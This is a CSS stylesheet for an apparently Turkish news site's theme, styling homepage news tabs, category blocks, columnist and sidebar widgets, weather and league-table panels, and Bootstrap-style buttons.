.krmt {color:#FFF !important;background: #e00904;/* Old browsers */background: -moz-linear-gradient(top, #e00904 0%, #cf0404 100%); /* FF3.6+ */background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #e00904), color-stop(100%, #cf0404)); /* Chrome,Safari4+ */background: -webkit-linear-gradient(top, #e00904 0%, #cf0404 100%); /* Chrome10+,Safari5.1+ */background: -o-linear-gradient(top, #e00904 0%, #cf0404 100%); /* Opera 11.10+ */background: -ms-linear-gradient(top, #e00904 0%, #cf0404 100%); /* IE10+ */background: linear-gradient(to bottom, #e00904 0%, #cf0404 100%); /* W3C */filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#e00904', endColorstr='#cf0404', GradientType=0); /* IE6-9 */}
.mt15{margin-top:15px !important;}.mr15{margin-right:15px !important;}.mb15{margin-bottom:15px !important;}.ml15{margin-left:15px !important;}
.mt0{margin-top:0 !important;}.mr0{margin-right:0 !important;}.mb0{margin-bottom:0 !important;}.ml0{margin-left:0 !important;}
.m0{margin:0 !important;}
.pt15{padding-top:15px !important;}.pr15{padding-right:15px !important;}.pb15{padding-bottom:15px !important;}.pl15{padding-left:15px !important;}
.pt0{padding-top:0 !important;}.pr0{padding-right:0 !important;}.pb0{padding-bottom:0 !important;}.pl0{padding-left:0 !important;}
.p0{padding:0 !important;}
.pagination { text-align: center;}
.uploadify-button{display:table;}

/** Anasayfa Tab Haber Basladi **/
.hh-hozetler {background-color:#F2F2F2;float:left;width: 645px;margin:0;border-radius:3px;border-top:1px solid #999999;border-bottom:1px solid #999999;}
ul.habercat {float: left;width: 645px;border-bottom:2px solid #ec0900;overflow: hidden;}
ul.habercat li {background: #FFF;float: left;height:28px;line-height:28px;padding:0 10px;margin: 5px 0 5px 10px;border:1px solid #D8D6D6;color: #000;cursor: pointer;font-family: 'Open Sans', "Helvetica Neue", Helvetica, Arial, sans-serif !important;border-radius:3px;}
ul.habercat li a{height:28px;line-height:28px;color: #666;font-size: 13px;}
ul.habercat li:hover,ul.habercat li.active{background:#ec0900 url("../tema/arrow-white.png") no-repeat scroll center bottom;border-color:#ec0900;color: #fff;height:34px;margin:5px 0 0 10px;border-bottom:0 none;border-radius:3px 3px 0 0;}
ul.habercat li:hover a,ul.habercat li.active a {color:#fff;}
ul.habercat li a b {line-height:28px;float: left;width:100%;}
ul.habercat li a i {float:left;width:100%;height: 28px;}
.haberozetleri {float:left;width: 655px;}
.haberozetleri ul.haberyeni {width:310px;float:left;margin:10px;}
.haberozetleri ul.haberyeni li{background: #FFF;float:left;width:300px;height:162px;position:relative;border:1px solid #D8D6D6;padding:5px;border-radius:3px;}
.haberozetleri ul.haberyeni li img{float:left;width:300px;height: 162px;border-radius:3px;}
.haberozetleri ul.haberyeni li h2{background:url(../tema/baslik-bg2.png) top left repeat-x transparent;width:280px;padding:25px 10px 10px;position: absolute;left:5px;bottom:5px;line-height: 20px;overflow:hidden;font-size: 14px;letter-spacing: -0.5px;color: #FFF;font-weight:700;border-radius:0 0 3px 3px;}
.haberozetleri ul.haberyeni li p {display:none;}
.haberozetleri ul.yenihaberler{float: left;width:315px;margin:10px 10px 10px 0;}
.haberozetleri ul.yenihaberler li{width:315px;float: left;}
.haberozetleri ul.yenihaberler li a{float:left;width:315px;line-height:23px;height: 23px;border: 1px solid transparent;color: #666;font-size: 12px;font-family: 'Open Sans', "Helvetica Neue", Helvetica, Arial, sans-serif !important;white-space:nowrap;text-overflow:ellipsis;overflow:hidden;}
.haberozetleri ul.yenihaberler li a.aktif{background-color:#FFF;width:302px;border: 1px solid #d8d6d6;margin: 0 0 0 -9px;color: #ec0900;padding: 0 10px;border-left:0 none;border-radius:0 3px 3px 0;}

/* ANASAYFA KATEGORİ HABERLERİ */
.altblokhabertasiyici{width:668px;overflow:hidden}
.altblokhabersol{float:left;width:319px;margin:0 15px 15px 0;}
.altblokhabersol .altblokhaber:last-child{border-radius:0 0 3px 3px;}
.altblokhaberkategori{background:#F9F9F9 url(../images/genel/arrow-red.png) no-repeat 15px top;width:297px;height:35px;line-height:35px;float:left;border:1px solid #E3E3E3;border-top:2px solid #ec0900;padding:0 10px;color:#ec0900;font-size:15px;font-weight:bold;border-radius:3px 3px 0 0;text-shadow:1px 1px 0 #FFF;font-family: 'Open Sans', "Helvetica Neue", Helvetica, Arial, sans-serif !important;}
.altblokhaberkategori a,.altblokhaberkategori span{float:left;height:35px;line-height:35px;color:#ec0900 !important;text-decoration:none;}
.altblokhaberkategori a:hover{text-decoration:none!important}
.altblokhaber{float:left;width:317px;border:1px solid #E3E3E3;border-top:0 none;font-family: 'Open Sans', "Helvetica Neue", Helvetica, Arial, sans-serif !important;}
.altblokhaber-resim{width:297px;height:150px;float:left;padding:10px 10px 0 10px;position:relative;}
.altblokhaber-resim img{width:316px;height:150px;border-radius:3px 3px 0 0;}
.altblokhaber-resim h2{background:url(../tema/baslik-bg2.png) top left repeat-x transparent;width:277px;padding:25px 10px 10px;position: absolute;left:18px;bottom:-6px;line-height: 20px;overflow:hidden;font-size: 14px;letter-spacing: -0.5px;color: #FFF;font-weight:700;}
.altblokhaberozet-icerik{width:297px;float:left;margin:0 10px 10px 10px;color:#666;}
.altblokhaberozet-icerik{background-color:#f5f5f5;float:left;width:297px;color:#353535;text-shadow:1px 1px 0 #FFF;border-radius:0 0 3px 3px;position:relative;box-shadow:inset 0 -1px 0 rgba(0,0,0,0.05),inset 0 -1px 0 #999;}
.altblokhaberozet-icerik a{width:277px;float:left;line-height: 1.3;font-weight: bold;font-size: 13px;height: 34px;margin:10px;color:#353535;overflow:hidden;}
.altblokhaberozet-icerik:before{content:" ";position:absolute;left:0;right:0;bottom:0;height:3px;background:url(../tema/arrow-grey-3.png) no-repeat center top;}

/* ANASAYFA İLAN FİRMA */
.home-tablo{width:655px;float:left;margin:0 0 15px 0;}
.home-tablo .tablo-baslik{background:#F9F9F9 url(../tema/arrow-red.png) no-repeat 15px top;width:633px;height:35px;line-height:35px;float:left;border:1px solid #E3E3E3;border-top:2px solid #ec0900;padding:0 10px;color:#ec0900;font-size:15px;font-weight:bold;border-radius:3px 3px 0 0;font-family: 'Open Sans', "Helvetica Neue", Helvetica, Arial, sans-serif !important;}
.home-tablo .tablo-baslik i{font-weight:normal;}
.home-tablo .tablo-baslik .tum{background-color:#FFF;height:25px;line-height:25px;font-size:12px;color:#FFF;float:right;margin:5px -5px 5px 0;padding:0 5px;text-align:center;text-decoration:none;cursor:pointer;border-radius:3px;}
.home-tablo .tablo-ic{float:left;width:653px;border:1px solid #E3E3E3;border-top:0 none;font-family: 'Open Sans', "Helvetica Neue", Helvetica, Arial, sans-serif !important;}
.home-tablo .firma-ilan {background: #f9f9f9;float:left;width:138px;position:relative;border:1px solid #D8D6D6;padding:5px;margin: 10px 0 10px 10px;position:relative;border-radius:3px;}
.home-tablo .firma-ilan img{width:138px;height:100px;float:left;border-radius:3px 3px 0 0;}
.home-tablo .firma-ilan span{background:url(../tema/baslik-bg2.png) top left repeat-x transparent;width:118px;padding:25px 10px 10px;position: absolute;left:5px;bottom:5px;line-height: 18px;overflow:hidden;font-size: 13px;letter-spacing: -0.5px;color: #FFF;font-weight:500;font-family: 'Open Sans', "Helvetica Neue", Helvetica, Arial, sans-serif !important;}

/** SAG BLOK YAZAR **/
.sagblockyazar{background-color:#FFF;width: 312px;margin:0 0 15px;color:#fff !important;display: table;}
.sagblockyazar .tablo-baslik{background:rgba(47, 47, 47, 0.98) none repeat scroll 0 0;width: 292px;float: left;height:35px;line-height:35px;padding:0 10px;color:#f1f1f1 !important;font-weight:bold;font-size:13px;border-radius:3px 3px 0 0;}
.sagblockyazar .tablo-ic{background-color:#FFF;float: left;width: 300px;border:1px solid #d9d9d9;border-top:0 none;padding:10px 0 0 10px;color:#707070 !important;border-radius:0 0 3px 3px;}
.sagblockyazar .tablo-ic li {width: 140px;height: 185px;float:left;margin: 0 10px 10px 0;text-align: center;transition: all 0.3s ease 0s;border-radius: 2px;}
.sagblockyazar .tablo-ic li a {float: left;width: 100%;}
.sagblockyazar .tablo-ic li a i{float:left;width:120px;/*height:26px;*/margin-bottom:14px;line-height:17px;font-size:12px;font-family:"Open Sans",sans-serif;font-weight:700;color:#FFF;background:#666;text-shadow:1px 1px 0 #333;border-radius:2px;position:relative;padding:5px 10px;}
.sagblockyazar .tablo-ic li a i::after{content:" ";position:absolute;left:0;right:0;bottom:-3px;height:3px;background:url(../tema/arrow-grey.png) no-repeat center top;}
.sagblockyazar .tablo-ic li a img{display:inline-block;width:65px;height:65px;border-radius:35px;box-shadow:0 2px 0 #EE4C03;}
.sagblockyazar .tablo-ic li a span{float:left;width:120px;height:55px;padding:10px 10px 0 10px;margin-top:15px;font-weight:500;line-height:15px;background-color:#F5F5F5;text-shadow:1px 1px 0 #FFF;border-radius:0 0 2px 2px;box-shadow:inset 0 -1px 0 rgba(0,0,0,0.05),inset 0 1px 0 #999;position:relative;}
.sagblockyazar .tablo-ic li:hover span{box-shadow:inset 0 -1px 0 #FFF,inset 0 1px 0 #999;}
.sagblockyazar .tablo-ic li a span::before{content:" ";position:absolute;left:0;right:0;top:0;height:3px;background:url(../tema/arrow-grey-2.png) no-repeat center bottom;}
.sagblockyazar .tablo-ic li.tum{width: 310px;height:auto;margin: 0 0 0 -10px;}
.sagblockyazar .tablo-ic li.tum span{width: 310px;height: 35px;line-height: 35px;padding: 0;margin:0;}

/* YAZARLAR */
.yazarlar-buton{height:25px;line-height:25px;float:right;margin:5px -5px 5px 0;}
.yazarlar-buton .onceki,.yazarlar-buton .sonraki{float:left;}
.yazarlar-buton a{background-color:#FFF;width:25px;height:25px;line-height:25px;font-size:12px;color:#333333;float:left;margin:0 0 0 1px;text-align:center;text-decoration:none;cursor:pointer;}
.yazarlar-buton a:hover{color:#F1f1f1;background: #e00904;/* Old browsers */background: -moz-linear-gradient(top, #e00904 0%, #cf0404 100%); /* FF3.6+ */background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #e00904), color-stop(100%, #cf0404)); /* Chrome,Safari4+ */background: -webkit-linear-gradient(top, #e00904 0%, #cf0404 100%); /* Chrome10+,Safari5.1+ */background: -o-linear-gradient(top, #e00904 0%, #cf0404 100%); /* Opera 11.10+ */background: -ms-linear-gradient(top, #e00904 0%, #cf0404 100%); /* IE10+ */background: linear-gradient(to bottom, #e00904 0%, #cf0404 100%); /* W3C */filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#e00904', endColorstr='#cf0404', GradientType=0); /* IE6-9 */}
.yazarlar-buton a.oncekiy{border-radius:3px 0 0 3px;}
.yazarlar-buton a.sonrakiy{border-radius:0 3px 3px 0;}

/** SAG BLOK TABLO **/
.sagblocktablo{background-color:#FFF;width: 312px;margin:0 0 15px;color:#fff !important;display: table;font-family:"Open Sans","Helvetica Neue",Helvetica,Arial,sans-serif;}
.sagblocktablo .tablo-baslik{width: 292px;float: left;height:35px;line-height:35px;padding:0 10px;color:#f1f1f1 !important;font-weight:bold;font-size:13px;border-bottom:3px solid #000;border-radius:3px 3px 0 0;}
.sagblocktablo .tablo-baslik{background: #e00904;/* Old browsers */background: -moz-linear-gradient(top, #e00904 0%, #cf0404 100%); /* FF3.6+ */background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #e00904), color-stop(100%, #cf0404)); /* Chrome,Safari4+ */background: -webkit-linear-gradient(top, #e00904 0%, #cf0404 100%); /* Chrome10+,Safari5.1+ */background: -o-linear-gradient(top, #e00904 0%, #cf0404 100%); /* Opera 11.10+ */background: -ms-linear-gradient(top, #e00904 0%, #cf0404 100%); /* IE10+ */background: linear-gradient(to bottom, #e00904 0%, #cf0404 100%); /* W3C */filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#e00904', endColorstr='#cf0404', GradientType=0); /* IE6-9 */}
.sagblocktablo .tablo-baslik .tum{background-color:#FFF;height:25px;line-height:25px;font-size:12px;color:#333333;float:right;margin:5px -5px 5px 0;padding:0 5px;text-align:center;text-decoration:none;cursor:pointer;border-radius:3px;}
.sagblocktablo .tablo-ic{background-color:#FFF;float: left;width: 310px;border:1px solid #d9d9d9;border-top:0 none;color:#707070 !important;border-radius:0 0 3px 3px;}
.sagblocktablo .input-append{margin:10px;}
.sagblocktablo .input-append .span2{width:215px;}
.sagblocktablo .input-append .btn{width:63px;}
.sagblocktablo .warning{margin:10px !important;}
.sagblocktablo .anket .soru {border-bottom: 1px solid #d9d9d9;font-size: 13px;font-weight: 600;padding: 10px;display: block;}
.sagblocktablo .anket label.radio{background-color: #fff;width: auto;border-bottom: 1px solid #d9d9d9;display: block;padding: 5px 10px 5px 30px;}
.sagblocktablo .anket label.radio:nth-child(2n+1) {background-color:#ececec;}
.sagblocktablo .anket .btn.alt {float:right;margin:10px;clear:both;}
.sagblocktablo .arsiv-secim{width: 65px;margin: 10px 0 10px 10px;}
.sagblocktablo .linkler{background-color: #fff;width: auto;border-bottom: 1px solid #d9d9d9;display: block;padding: 8px 10px;}
.sagblocktablo .linkler:nth-child(2n+1){background-color:#ececec;}
.sagblocktablo .linkler:last-child{border-bottom:0 none;}
.sagblocktablo .ul-li li{background-color: #fff;width: auto;line-height: 20px;border-bottom: 1px solid #d9d9d9;display: block;padding: 8px 10px;}
.sagblocktablo .ul-li li:nth-child(2n+1){background-color:#ececec;}
.sagblocktablo .ul-li li:last-child{border-bottom:0 none;}
.sagblocktablo .ul-li.firma li{float:left;width:129px;}
.sagblocktablo .kategori li{width:154.5px;height:30px;line-height:30px;float:left;border-right:1px solid #e3e3e3;border-bottom:1px solid #e3e3e3;text-shadow: 1px 1px 0 #FFF;box-shadow: 1px 0 0 #fff inset, -1px 0 1px #fff inset;font-family: 'Montserrat', "Helvetica Neue", Helvetica, Arial, sans-serif;}
.sagblocktablo .kategori li{background-color: #f8f8f8;background-image: -moz-linear-gradient(top, #fafafa, #f6f6f6);background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#fafafa), to(#f6f6f6));background-image: -webkit-linear-gradient(top, #fafafa, #f6f6f6);background-image: -o-linear-gradient(top, #fafafa, #f6f6f6);background-image: linear-gradient(to bottom, #fafafa, #f6f6f6);background-repeat: repeat-x;filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#fffafafa', endColorstr='#fff6f6f6', GradientType=0);}
.sagblocktablo .kategori li:nth-child(even){border-right:0 none}
.sagblocktablo .kategori li a{width:134.5px;height:30px;line-height:30px;float:left;padding:0 10px;color:#484141;white-space:nowrap;text-overflow:ellipsis;overflow:hidden;}
.sagblocktablo .kategori li a:hover{color:#D00404;}
.sagblocktablo .tablo-ic .tuma{float:left;width:310px;height:35px;padding:0 10px;font-weight:500;line-height:35px;background-color:#F5F5F5;border:0 none;text-shadow:1px 1px 0 #FFF;border-radius:0 0 2px 2px;box-shadow:inset 0 -1px 0 rgba(0,0,0,0.05),inset 0 1px 0 #999;position:relative;}
.sagblocktablo .tablo-ic .tuma:hover span{box-shadow:inset 0 -1px 0 #FFF,inset 0 1px 0 #999;}
.sagblocktablo .tablo-ic .tuma:before{content:" ";position:absolute;left:0;right:0;top:0;height:3px;background:url(../tema/arrow-grey-2.png) no-repeat center bottom;}
.sagblocktablo .gazete {background-color:#f5f5f5;border:1px solid #d9d9d9;padding:5px;margin:10px;border-radius:3px;}

/** Sag Block Tab Basladi **/
.sagblocktab{background-color:#FFF;width: 312px;margin:0 0 15px;color:#fff !important;display: table;}
.sagblocktab .tablo-baslik {background-color:#FFF;float:left;width: 312px;height: 51px;color:#fff !important;}
.sagblocktab .tablo-baslik li{background:transparent;width:94px;height:40px;line-height:20px;padding:5px;border:0 none;margin:0;position:relative;color: #FFF !important;cursor:pointer;text-align:center;font-weight:600;font-size:12px;font-family: 'Open Sans',Tahoma,Arial,Helvetica,sans-serif !important;}
.sagblocktab .tablo-baslik.yorum li{width:146px;}
.sagblocktab .tablo-baslik.tek{height:41px;}
.sagblocktab .tablo-baslik.tek li{width:302px;height:30px;line-height:30px;}
.sagblocktab .krm {background-color: #D00404 !important;}
.sagblocktab .krm:hover {background-color: #DF0904 !important;color:#fff !important;}
.sagblocktab .trn {background-color: #ff8900 !important;}
.sagblocktab .trn:hover {background-color: #ffad00 !important;color:#fff !important;}
.sagblocktab .mv {background-color: #356da7 !important;}
.sagblocktab .mv:hover {background-color: #448ccb !important;color:#fff !important;}
.sagblocktab .tablo-baslik .ok {display:none;position:absolute;bottom:-9px;margin:0 auto;width: 0; height: 0; border-left: 10px solid transparent;border-right: 10px solid transparent;border-top: 10px solid #a81f21;}
.sagblocktab .TabbedPanelsTabSelected .ok {display:block;}
.sagblocktab .krm .ok{border-top: 10px solid #D00404 !important;}
.sagblocktab .krm:hover .ok{border-top: 10px solid #DF0904 !important;}
.sagblocktab .trn .ok{border-top: 10px solid #ff8900 !important;}
.sagblocktab .trn:hover .ok{border-top: 10px solid #ffad00 !important;}
.sagblocktab .mv .ok{border-top: 10px solid #356da7 !important;}
.sagblocktab .mv:hover .ok{border-top: 10px solid #448ccb !important;}
.sagblocktab .tablo-ic{background-color:#FFF;float: left;width: 310px;border:1px solid #d9d9d9;border-top:0 none;color:#707070 !important;border-radius:0 0 3px 3px;}
.sagblocktab .tab-haber{width:290px;float:left;padding:5px 10px;border-bottom: 1px solid #c5c5c5;}
.sagblocktab .tab-haber a{position: relative;}
.sagblocktab .tab-haber img{float:left;width:100px;height:60px;border:0 none;margin:0 10px 0 0;padding:0;border-radius:3px;}
.sagblocktab .tab-haber h3 {width:290px;float: left;max-height: 35px;line-height: 35px;font-size: 14px;letter-spacing: -0.025em;color:#666666;overflow: hidden;font-family:"Open Sans",sans-serif;}
.sagblocktab .tab-haber span {width: 180px;float: left;font-size: 13px;letter-spacing: -0.025em;color: #000;display: block;line-height: 16px;}
.sagblocktab .tab-haber:last-child{border-bottom:0 none;}
.sagblocktab .tab-galeri{width:140px;float:left;margin:10px 0 0 10px;position:relative;}
.sagblocktab .tab-galeri .resim{width:140px;height:85px;float:left;position:relative;}
.sagblocktab .tab-galeri img{width:140px;height:85px;border-radius:3px 3px 0 0;}
.sagblocktab .tab-galeri p{height:20px;line-height:20px;padding:0 5px;float:left;position:absolute;left:0;bottom:5px;font-size:11px;color:#FFF !important;font-weight: bold;border-radius:0 3px 3px 0;}
.sagblocktab .tab-galeri i{width:32px;height:30px;font-size:30px;margin:-15px 0 0 -16px;position:absolute;left:50%;top:50%;color:#ec0900 !important;opacity: 0.7;}
.sagblocktab .tab-galeri h3{background-color:#353535;float:left;width:140px;color:#FFF;border-radius:0 0 3px 3px;box-shadow:inset 0 -1px 0 rgba(0,0,0,0.05),inset 0 -1px 0 #ec0900;}
.sagblocktab .tab-galeri h3 a{width:130px;float:left;line-height:15px;font-weight: bold;font-size: 13px;height: 15px;margin:10px 5px;color:#FFF;overflow:hidden;}
.sagblocktab .tab-galeri h3:before{content:" ";position:absolute;left:0;right:0;bottom:1px;height:3px;background:url(../tema/arrow-red2.png) no-repeat center top;}
.sagblocktab .tab-galeri:last-child{margin-bottom:10px;}
.sagblocktab .tab-haber:last-child{border-bottom:0 none;}
.sagblocktab .TabbedPanelsContent{padding:0;}

/** Sag Sosyal Tablo Basladi **/
.sagblocksosyal{background-color:#FFF;width: 312px;margin:0 0 15px;color:#fff !important;display: block;}
.sagblocksosyal .tablo-ic{background-color:#FFF;float: left;width: 312px;color:#707070 !important;}

/** Hava Durumu Basladi **/
.havadurumuyeni{width: 312px;margin:0 0 15px;color:#fff !important;display: table;}
.havadurumuyeni .tablo-baslik{background-color:#356da7;width: 292px;height:40px;float: left;line-height:40px;padding:0 10px;color:#fff !important;font-weight:bold;font-size:13px;border-radius:3px 3px 0 0;}
.havadurumuyeni .tablo-ic{background: #438599 url(../images/hava.png);float: left;width: 312px;color:#fff !important;border-radius:0 0 3px 3px;background-repeat: no-repeat; background-position: right;}
.havadurumuyeni #hava{width: 292px;float: left;margin: 10px;}
.havadurumuyeni #havasonuc{width: 292px;float: left;padding: 10px;border-top: 1px solid #356da7;}

/** Puan Durumu Basladi **/
.puandurumuyeni{width: 312px;margin:0 0 15px;color:#fff !important;display: table;}
.puandurumuyeni .tablo-baslik{background-color:#156327;width: 292px;height:40px;float: left;line-height:40px;padding:0 10px;color:#fff !important;font-weight:bold;font-size:13px;border-radius:3px 3px 0 0;}
.puandurumuyeni .tablo-ic{background-color:#10481c;float: left;width: 312px;color:#fff !important;border-radius:0 0 3px 3px;}
.puandurumuyeni .tablo-ic input[type="radio"]{margin:10px 5px 10px 10px !important;}
table.scoreboard{width:100%;border:0;border-collapse:collapse;border-spacing:0;}
table.scoreboard th{text-align:left;}
table.scoreboard thead tr th{background:none repeat scroll 0 0 #121D23;border: 0 none;color:#FFF;}
table.scoreboard tbody td, .scoreboard thead th{border-right: 1px solid #10481c;border-bottom: 0 none;padding:7px 3px;text-align:center;font-weight: 600;}
table.scoreboard tbody tr:nth-child(2n+1) td, .scoreboard tbody tr:nth-child(2n+1) th{background-color:#135722;}
table.scoreboard tbody tr td:last-child{border-right:0 none;}
table.scoreboard .point{color:#ffff00;}
table.scoreboard tbody tr td:nth-child(2),table.scoreboard thead tr th:nth-child(2){text-align:left;}

/* Buton Basladi */
.btn {background-color:#000;color:#FFF;font-weight:bold;font-family: 'Open Sans',Tahoma,Arial,Helvetica,sans-serif !important;display: inline-block;  padding: 4px 12px;  margin-bottom: 0;  font-size: 14px;  font-weight: normal;  line-height: 20px;  text-align: center;  white-space: nowrap;  vertical-align: middle;  -ms-touch-action: manipulation;      touch-action: manipulation;  cursor: pointer;  -webkit-user-select: none;     -moz-user-select: none;      -ms-user-select: none;user-select: none;  background-image: none;  border: 1px solid transparent;  border-radius: 4px;}
.btn:focus,.btn:active:focus,.btn.active:focus,.btn.focus,.btn:active.focus,.btn.active.focus {outline: thin dotted;  outline: 5px auto -webkit-focus-ring-color;  outline-offset: -2px;}
.btn:hover,.btn:focus,.btn.focus {background-color:#3D3D3D;color: #FFF;  text-decoration: none;}
.btn:active,.btn.active {background-image: none;  outline: 0;  -webkit-box-shadow: inset 0 3px 5px rgba(0, 0, 0, .125);box-shadow: inset 0 3px 5px rgba(0, 0, 0, .125);}
.btn.disabled,.btn[disabled],fieldset[disabled] .btn {cursor: not-allowed;  filter: alpha(opacity=65);  -webkit-box-shadow: none;box-shadow: none;  opacity: .65;}
a.btn.disabled,fieldset[disabled] a.btn {pointer-events: none;}
.btn-default {color: #333;  background-color: #fff;  border-color: #ccc;}
.btn-default:focus,.btn-default.focus {color: #333;  background-color: #e6e6e6;  border-color: #8c8c8c;}
.btn-default:hover {color: #333;  background-color: #e6e6e6;  border-color: #adadad;}
.btn-default:active,.btn-default.active,.open > .dropdown-toggle.btn-default {color: #333;  background-color: #e6e6e6;  border-color: #adadad;}
.btn-default:active:hover,.btn-default.active:hover,.open > .dropdown-toggle.btn-default:hover,.btn-default:active:focus,.btn-default.active:focus,.open > .dropdown-toggle.btn-default:focus,.btn-default:active.focus,.btn-default.active.focus,.open > .dropdown-toggle.btn-default.focus {color: #333;  background-color: #d4d4d4;  border-color: #8c8c8c;}
.btn-default:active,.btn-default.active,.open > .dropdown-toggle.btn-default {background-image: none;}
.btn-default.disabled:hover,.btn-default[disabled]:hover,fieldset[disabled] .btn-default:hover,.btn-default.disabled:focus,.btn-default[disabled]:focus,fieldset[disabled] .btn-default:focus,.btn-default.disabled.focus,.btn-default[disabled].focus,fieldset[disabled] .btn-default.focus {background-color: #fff;  border-color: #ccc;}
.btn-default .badge {color: #fff;  background-color: #333;}
.btn-primary {color: #fff;  background-color: #337ab7;  border-color: #2e6da4;}
.btn-primary:focus,.btn-primary.focus {color: #fff;  background-color: #286090;  border-color: #122b40;}
.btn-primary:hover {color: #fff;  background-color: #286090;  border-color: #204d74;}
.btn-primary:active,.btn-primary.active,.open > .dropdown-toggle.btn-primary {color: #fff;  background-color: #286090;  border-color: #204d74;}
.btn-primary:active:hover,.btn-primary.active:hover,.open > .dropdown-toggle.btn-primary:hover,.btn-primary:active:focus,.btn-primary.active:focus,.open > .dropdown-toggle.btn-primary:focus,.btn-primary:active.focus,.btn-primary.active.focus,.open > .dropdown-toggle.btn-primary.focus {color: #fff;  background-color: #204d74;  border-color: #122b40;}
.btn-primary:active,.btn-primary.active,.open > .dropdown-toggle.btn-primary {background-image: none;}
.btn-primary.disabled:hover,.btn-primary[disabled]:hover,fieldset[disabled] .btn-primary:hover,.btn-primary.disabled:focus,.btn-primary[disabled]:focus,fieldset[disabled] .btn-primary:focus,.btn-primary.disabled.focus,.btn-primary[disabled].focus,fieldset[disabled] .btn-primary.focus {background-color: #337ab7;  border-color: #2e6da4;}
.btn-primary .badge {color: #337ab7;  background-color: #fff;}
.btn-success {color: #fff;  background-color: #5cb85c;  border-color: #4cae4c;}
.btn-success:focus,.btn-success.focus {color: #fff;  background-color: #449d44;  border-color: #255625;}
.btn-success:hover {color: #fff;  background-color: #449d44;  border-color: #398439;}
.btn-success:active,.btn-success.active,.open > .dropdown-toggle.btn-success {color: #fff;  background-color: #449d44;  border-color: #398439;}
.btn-success:active:hover,.btn-success.active:hover,.open > .dropdown-toggle.btn-success:hover,.btn-success:active:focus,.btn-success.active:focus,.open > .dropdown-toggle.btn-success:focus,.btn-success:active.focus,.btn-success.active.focus,.open > .dropdown-toggle.btn-success.focus {color: #fff;  background-color: #398439;  border-color: #255625;}
.btn-success:active,.btn-success.active,.open > .dropdown-toggle.btn-success {background-image: none;}
.btn-success.disabled:hover,.btn-success[disabled]:hover,fieldset[disabled] .btn-success:hover,.btn-success.disabled:focus,.btn-success[disabled]:focus,fieldset[disabled] .btn-success:focus,.btn-success.disabled.focus,.btn-success[disabled].focus,fieldset[disabled] .btn-success.focus {background-color: #5cb85c;  border-color: #4cae4c;}
.btn-success .badge {color: #5cb85c;  background-color: #fff;}
.btn-info {color: #fff;  background-color: #5bc0de;  border-color: #46b8da;}
.btn-info:focus,.btn-info.focus {color: #fff;  background-color: #31b0d5;  border-color: #1b6d85;}
.btn-info:hover {color: #fff;  background-color: #31b0d5;  border-color: #269abc;}
.btn-info:active,.btn-info.active,.open > .dropdown-toggle.btn-info {color: #fff;  background-color: #31b0d5;  border-color: #269abc;}
.btn-info:active:hover,.btn-info.active:hover,.open > .dropdown-toggle.btn-info:hover,.btn-info:active:focus,.btn-info.active:focus,.open > .dropdown-toggle.btn-info:focus,.btn-info:active.focus,.btn-info.active.focus,.open > .dropdown-toggle.btn-info.focus {color: #fff;  background-color: #269abc;  border-color: #1b6d85;}
.btn-info:active,.btn-info.active,.open > .dropdown-toggle.btn-info {background-image: none;}
.btn-info.disabled:hover,.btn-info[disabled]:hover,fieldset[disabled] .btn-info:hover,.btn-info.disabled:focus,.btn-info[disabled]:focus,fieldset[disabled] .btn-info:focus,.btn-info.disabled.focus,.btn-info[disabled].focus,fieldset[disabled] .btn-info.focus {background-color: #5bc0de;  border-color: #46b8da;}
.btn-info .badge {color: #5bc0de;  background-color: #fff;}
.btn-warning {color: #fff;  background-color: #f0ad4e;  border-color: #eea236;}
.btn-warning:focus,.btn-warning.focus {color: #fff;  background-color: #ec971f;  border-color: #985f0d;}
.btn-warning:hover {color: #fff;  background-color: #ec971f;  border-color: #d58512;}
.btn-warning:active,.btn-warning.active,.open > .dropdown-toggle.btn-warning {color: #fff;  background-color: #ec971f;  border-color: #d58512;}
.btn-warning:active:hover,.btn-warning.active:hover,.open > .dropdown-toggle.btn-warning:hover,.btn-warning:active:focus,.btn-warning.active:focus,.open > .dropdown-toggle.btn-warning:focus,.btn-warning:active.focus,.btn-warning.active.focus,.open > .dropdown-toggle.btn-warning.focus {color: #fff;  background-color: #d58512;  border-color: #985f0d;}
.btn-warning:active,.btn-warning.active,.open > .dropdown-toggle.btn-warning {background-image: none;}
.btn-warning.disabled:hover,.btn-warning[disabled]:hover,fieldset[disabled] .btn-warning:hover,.btn-warning.disabled:focus,.btn-warning[disabled]:focus,fieldset[disabled] .btn-warning:focus,.btn-warning.disabled.focus,.btn-warning[disabled].focus,fieldset[disabled] .btn-warning.focus {background-color: #f0ad4e;  border-color: #eea236;}
.btn-warning .badge {color: #f0ad4e;  background-color: #fff;}
.btn-danger {color: #fff;  background-color: #d9534f;  border-color: #d43f3a;}
.btn-danger:focus,.btn-danger.focus {color: #fff;  background-color: #c9302c;  border-color: #761c19;}
.btn-danger:hover {color: #fff;  background-color: #c9302c;  border-color: #ac2925;}
.btn-danger:active,.btn-danger.active,.open > .dropdown-toggle.btn-danger {color: #fff;  background-color: #c9302c;  border-color: #ac2925;}
.btn-danger:active:hover,.btn-danger.active:hover,.open > .dropdown-toggle.btn-danger:hover,.btn-danger:active:focus,.btn-danger.active:focus,.open > .dropdown-toggle.btn-danger:focus,.btn-danger:active.focus,.btn-danger.active.focus,.open > .dropdown-toggle.btn-danger.focus {color: #fff;  background-color: #ac2925;  border-color: #761c19;}
.btn-danger:active,.btn-danger.active,.open > .dropdown-toggle.btn-danger {background-image: none;}
.btn-danger.disabled:hover,.btn-danger[disabled]:hover,fieldset[disabled] .btn-danger:hover,.btn-danger.disabled:focus,.btn-danger[disabled]:focus,fieldset[disabled] .btn-danger:focus,.btn-danger.disabled.focus,.btn-danger[disabled].focus,fieldset[disabled] .btn-danger.focus {background-color: #d9534f;  border-color: #d43f3a;}
.btn-danger .badge {color: #d9534f;  background-color: #fff;}
.btn-link {font-weight: normal;  color: #337ab7;  border-radius: 0;}
.btn-link,.btn-link:active,.btn-link.active,.btn-link[disabled],fieldset[disabled] .btn-link {background-color: transparent;  -webkit-box-shadow: none;box-shadow: none;}
.btn-link,.btn-link:hover,.btn-link:focus,.btn-link:active {border-color: transparent;}
.btn-link:hover,.btn-link:focus {color: #23527c;  text-decoration: underline;  background-color: transparent;}
